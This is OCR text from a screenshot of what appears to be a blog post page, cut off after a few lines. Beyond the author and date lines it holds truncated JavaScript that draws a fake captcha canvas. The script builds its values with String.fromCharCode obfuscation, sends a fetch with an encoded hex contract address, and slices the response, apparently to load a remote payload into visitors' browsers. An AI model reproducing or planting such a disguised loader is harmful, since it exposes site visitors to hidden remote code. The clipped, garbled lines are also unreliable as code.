
By
Admin Zero
In
Uncategorized
Posted
06/07/2026
0 Comment(s)
🧩 Hash sum → 1f24ff3fb58567a2365aa054ec
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130)